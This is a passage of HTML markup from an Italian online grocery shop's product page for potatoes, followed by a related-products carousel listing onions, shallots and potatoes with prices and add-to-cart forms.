cipolle&quot;,&quot;link&quot;:&quot;https:\/\/fumagallidelivery.com\/patate-aglio-e-cipolle\/13736-patate-ratte.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:4.5,&quot;price_without_reduction&quot;:4.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:999908.9,&quot;quantity_all_versions&quot;:999908.9,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;Carta regalo (0%)&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;kg&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-small_default\/patate-ratte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-cart_default\/patate-ratte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-home_default\/patate-ratte.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-medium_default\/patate-ratte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-large_default\/patate-ratte.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-small_default\/patate-ratte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-home_default\/patate-ratte.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-large_default\/patate-ratte.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6145&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-small_default\/patate-ratte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-cart_default\/patate-ratte.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-home_default\/patate-ratte.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-medium_default\/patate-ratte.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-large_default\/patate-ratte.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-small_default\/patate-ratte.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-home_default\/patate-ratte.jpg&quot;,&quot;width&quot;:259,&quot;height&quot;:259},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/fumagallidelivery.com\/6145-large_default\/patate-ratte.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6145&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:4.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Disponibile&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >

  <div class="h5 text-uppercase index_title"><span>Dettagli del prodotto</span></div>

  
              <div class="product-reference">
        <label class="label">Riferimento </label>
        <span itemprop="sku">00659</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

    
      

    
      

    
      

    
  
      

</div>

                 

                 
                                    

                 
				  				  

              </div>  
            </div>
          













    
          

    
      
<section class="page-product-box clearfix">
  <div class="page-product-heading">
	<span>
				  16 altri prodotti della stessa categoria:
			</span>

	<div id="next_prodcat" class="slider-btn"></div>
	<div id="prev_prodcat" class="slider-btn"></div>
  </div>

  <div class="products bx_prodcat">
                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13549" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/13549-scalogno-banana-250-gr.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/13549-scalogno-banana-250-gr.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/5986-home_default/scalogno-banana-250-gr.jpg"
					alt = "SCALOGNO BANANA 250 GR"
					data-full-size-image-url = "https://fumagallidelivery.com/5986-large_default/scalogno-banana-250-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>02859</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/13549-scalogno-banana-250-gr.html">SCALOGNO BANANA 250 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:99910,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:99910,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13549&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                <script data-keepinline="true">if (typeof window.pp === "object" && pp.ready){pp.ppropertiesplugin.amendProductList();}</script>
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Francia CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">1,80 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13549" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/13549-scalogno-banana-250-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4847" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/verdura/4847-cipolle-bionde.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/verdura/4847-cipolle-bionde.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/4634-home_default/cipolle-bionde.jpg"
					alt = "CIPOLLE BIONDE"
					data-full-size-image-url = "https://fumagallidelivery.com/4634-large_default/cipolle-bionde.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00441</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/verdura/4847-cipolle-bionde.html">CIPOLLE BIONDE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:99616.4,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:99616.4,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4847&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: DE
CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">1,45 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4847" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/verdura/4847-cipolle-bionde.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="5692" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5692-patate-dolci-orange.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5692-patate-dolci-orange.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6425-home_default/patate-dolci-orange.jpg"
					alt = "PATATE DOLCI ORANGE"
					data-full-size-image-url = "https://fumagallidelivery.com/6425-large_default/patate-dolci-orange.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>02653</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5692-patate-dolci-orange.html">PATATE DOLCI ORANGE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999323.5,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999323.5,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=5692&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: ITALIA
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">3,40 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="5692" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5692-patate-dolci-orange.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="6049" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/6049-bio-patate.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/6049-bio-patate.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/5728-home_default/bio-patate.jpg"
					alt = "BIO PATATE"
					data-full-size-image-url = "https://fumagallidelivery.com/5728-large_default/bio-patate.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>01866</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/6049-bio-patate.html">BIO PATATE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:99964.5,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:99964.5,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=6049&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Prov: Italia.
Cat: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">2,49 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="6049" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/6049-bio-patate.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4849" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4849-cipolle-rosse.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4849-cipolle-rosse.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/4636-home_default/cipolle-rosse.jpg"
					alt = "CIPOLLE ROSSE"
					data-full-size-image-url = "https://fumagallidelivery.com/4636-large_default/cipolle-rosse.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00601</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4849-cipolle-rosse.html">CIPOLLE ROSSE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999470.6,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999470.6,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4849&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: ITALIA
CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">1,80 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4849" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4849-cipolle-rosse.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4916" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4916-cipolle-dolci.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4916-cipolle-dolci.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/4681-home_default/cipolle-dolci.jpg"
					alt = "CIPOLLE DOLCI"
					data-full-size-image-url = "https://fumagallidelivery.com/4681-large_default/cipolle-dolci.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>01428</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
